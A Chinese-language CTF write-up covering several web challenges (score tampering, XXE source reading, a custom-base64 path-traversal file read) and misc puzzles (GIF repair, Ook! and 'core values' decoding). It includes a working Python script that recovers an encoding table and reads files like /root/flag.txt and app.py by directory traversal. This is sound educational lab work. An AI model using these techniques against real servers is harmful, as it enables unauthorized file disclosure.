Loading... ## Web ### Game 简单调试一下发现一些神奇的代码: ```js if(score == 15) { $.ajax({ url: 'score.php', type: 'POST', data: 'score='+score, success: function(data){ var data = data; $("#output").text(data); } }) } ``` 于是 POST 一个 `score=15` 上去得到 flag 。  ### who_are_you? XXE + 伪协议读 index.php 的源码:   ### show_me_your_image 这题是赛后复现的…… hint 有一个 base64 ,解码又都是乱码,猜测被魔改过。于是写脚本爆编码表。爆完后就可以任意文件读取了。 ```python # encoding: utf-8 import re import requests import base64 import string import urllib def f(c): a = string.ascii_letters + string.digits for i in a: for j in a: for k in a: for l in a: tmp = i+j+k+l tmp = str(base64.b64encode(tmp.encode('utf-8')), "utf-8") if c in tmp[:-3]: return i+j+k+l def GetTable(url): a = string.ascii_letters + string.digits res = {'=': '='} for i in a: if i == 'f' or i == '7': continue s = f(i) row = str(base64.b64encode(s.encode("utf-8")), "utf-8") files = {'file':(s + ".png", '')} headers = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0' } sess = requests.session() r = sess.post(url=url, files=files, headers=headers) pattern = re.compile('name=(.*)?"') change = urllib.parse.unquote(re.findall(pattern, r.text)[1]) res[i] = change[row.index(i)] # print (res) return res # url = "http://c0b835ad52ee4262b54b46c2898668cabd947f96cd41440d.changame.ichunqiu.com/upload.php" # table = GetTable(url) # print (table) def MyBase64(row, table): tmp = str(base64.b64encode(row.encode('utf-8')), "utf-8") res = "" for i in tmp: res += table[i] return res def GetFlag(url, payload, table): sess = requests.session() payload = url + urllib.parse.quote(MyBase64(payload, table)) r = sess.get(payload) return (r.text) table = {'=': '=', 'a': 'T', 'b': 'A', 'c': 'j', 'd': 'S', 'e': '6', 'g': 'e', 'h': 'f', 'i': 'x', 'j': 'k', 'k': '9', 'l': 'V', 'm': 'X', 'n': 'g', 'o': 'v', 'p': 's', 'q': 'R', 'r': 'c', 's': 'u', 't': 'F', 'u': '+', 'v': '8', 'w': 'p', 'x': 'H', 'y': '4', 'z': 'B', 'A': '/', 'B': 'd', 'C': '3', 'D': 'y', 'E': 'i', 'F': 'N', 'G': 'm', 'H': 'o', 'I': '7', 'J': 'C', 'K': 'z', 'L': 'a', 'M': 'l', 'N': 'D', 'O': 'w', 'P': '2', 'Q': 'q', 'R': 'W', 'S': 'Z', 'T': '5', 'U': 'J', 'V': 'P', 'W': 'Y', 'X': 'L', 'Y': '0', 'Z': 'M', '0': '1', '1': 'r', '2': 'O', '3': 'U', '4': 'b', '5': 'h', '6': 'K', '8': 't', '9': 'n'} url = "http://c0b835ad52ee4262b54b46c2898668cabd947f96cd41440d.changame.ichunqiu.com/img.php?name=" # payload = "../../../../../proc/self/cwd/templates/upload.html" payload = "../../../../../../root/flag.txt" # payload = "../../../../../proc/self/cwd/app.py" # 读源码用 # print (urllib.parse.quote(MyBase64(payload, table))) print (GetFlag(url, payload, table)) ``` 爆出来的源码: <div class="panel panel-default collapse-panel box-shadow-wrap-lg"><div class="panel-heading panel-collapse" data-toggle="collapse" data-target="#collapse-0c3d7d6792875ada55f81163a1bdd2ba92" aria-expanded="true"><div class="accordion-toggle"><span style="">app.py</span> <i class="pull-right fontello icon-fw fontello-angle-right"></i> </div> </div> <div class="panel-body collapse-panel-body"> <div id="collapse-0c3d7d6792875ada55f81163a1bdd2ba92" class="collapse collapse-content"><p></p> ```python import os from urllib import parse from base64 import b64decode, b64encode from utils import r_encode, r_decode, read_file from flask import render_template, Response from flask import Flask, session, redirect, request from werkzeug.utils import secure_filename app = Flask(__name__) app.config['SECRET_KEY'] = os.urandom(24) UPLOAD_FOLDER = '/tmp/uploads/' ALLOWED_EXTENSIONS = {'png', 'jpg', 'jpeg', 'gif'} app.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER def allowed_file(filename): return '.' in filename and \ filename.rsplit('.', 1)[1] in ALLOWED_EXTENSIONS @app.route('/') @app.route('/index.php') def home(): file = session.get('file') if file: file = bytes.decode(file) file = parse.quote(file) return render_template('index.html', file=file) @app.route('/upload.php', methods=['POST']) def upload(): if request.method == 'POST': file = request.files['file'] if file and allowed_file(file.filename): if not os.path.exists(app.config['UPLOAD_FOLDER']): os.makedirs(app.config['UPLOAD_FOLDER']) filename = secure_filename(file.filename) file.save(os.path.join(app.config['UPLOAD_FOLDER'], filename)) else: return "不允许的格式" session['file'] = r_encode(b64encode(str.encode(file.filename))) return redirect('/') @app.route('/img.php', methods=['GET']) def img(): file = request.args.get("name") file = r_decode(str.encode(file)) file = b64decode(file) file = UPLOAD_FOLDER + bytes.decode(file) image = read_file(file) return Response(image, mimetype="image/jpeg") if __name__ == '__main__': app.run( host = '0.0.0.0', port = 80, ) ``` <p></p></div></div></div> ### 按F注入i 这题不会做 QAQ 先留个坑,后面会写了再补吧…… ## Misc ### 签到题  DNS 的 TXT 记录  ### 七代目 [qidaimu_9d2ce4c0e6ffcc36316bbec1ccd64ac8.zip](https://blog.domineto.top/usr/uploads/2019/08/1971350807.zip) 解压的 GIF 并不能打开,拖进 010 发现文件头不对。修改文件头后拖出来每一帧单独查看,在第七帧发现 flag 。  ### 亚萨西 [yasaxi_45d7d3f89b50ad351e8bc385b591fd80.zip](https://blog.domineto.top/usr/uploads/2019/08/2247892595.zip) 解压需要密码。拖进 010 ,在文件最后发现密码 `loli` 。输入后解压出一张图片。再次拖进 010 ,在尾部发现一串奇怪的字符: ``` ..... ..... ..... ..... !?!!. ?.... ..... ..... ..... .?.?! .?... .!... ..... ..... !.?.. ..... !?!!. ?!!!! !!?.? !.?!! !!!.. ..... ..... .!.?. ..... ...!? !!.?. ..... ..?.? !.?.. ..... .!.?. ..... ...!? !!.?! !!!!! !!?.? !.?!! !!!!! !!!!. ?.... ..... ....! ?!!.? !!!!! !!!!! !!?.? !.?!! !!!!! !!!!! !!!!! !!!!! !.!!! !!!!! !!!!! .?... ..... ..... ..!?! !.?.. ..... ..... ..?.? !.?.. ..!.? ..... ..... ...!? !!.?! !!!!! !!!!! !?.?! .?!!! !!!!! !!!!! !!!!! !!!.? ..... ..... ...!? !!.?. ..... ..... .?.?! .?... ..... ..... ...!. ..!.! !!!!. ?.... ..... ..... .!?!! .?!!! !!!!! !!!!! !?.?! .?!!! !!!!. ..... ..... ..!.! !!.!! !.!!! .!!!! !!!.. ..... ..... ...!. ?.... ..... ....! ?!!.? ..... ..... ..?.? !.?.. ..... ..... ..... .!.?. ..... ..... ..!?! !.?!! !!!!! !!!!! ?.?!. ?!!!! !!!!! !!!!! !!!!! !!.!! !!!.! !!!!! !!!.? ..... ..!?! !.?.. ....? .?!.? ..... .!.?. ..... ..... ..!?! !.?.. ..... ..... ?.?!. ?.... ..... ..... ....! .!!!. !!!!! !!.?. ..... ..... ....! ?!!.? !!!!! !!!!! !!!!? .?!.? !!!!! !!!!. ..... ...!. ..... ..... ..!.! !!... ..!.? ..... ..... ...!? !!.?. ..... ..... .?.?! .?... ..... ..!.? ..... ..... ...!? !!.?! !!!!! !!!!! !?.?! .?!!! !!!!! !!!!! !!.!! !.?.. ..... ..... .!?!! .?... ..... ....? .?!.? ..... ..... ..... .!.?. ..... ..... ..!?! !.?!! !!!!! !!!!! ?.?!. ?!!!! !!!!! !!!!! !!!!! !!.!. ?.... ..... ..... .!?!! .?... ..... ..... .?.?! .?!.! !!!!. ?.... ..... ..!?! !.?.. ..... ...?. ?!.?. ...!. ?. ``` 发现是 [Ook! 编码](http://tool.bugku.com/brainfuck/?wafcloud=3)。 解码后得到 flag 。 ### 24word [24word_f5daa518d8105b033507ea9184323b27.zip](https://blog.domineto.top/usr/uploads/2019/08/3605932750.zip) 拖进 `binwalk` 发现有个加密的压缩包。密码是图片中的[核心价值观编码]( http://ctf.ssleye.com/cvencode.html )…… ``` 自由和谐公正诚信平等公正自由公正平等平等公正公正民主公正诚信文明法治平等公正平等法治和谐 --> CodeValues ``` 解压后是一张图片,里面有一个二维码,扫描得到 flag 。  最后修改:2019 年 08 月 19 日 © 允许规范转载 赞 如果觉得我的文章对你有用,请随意赞赏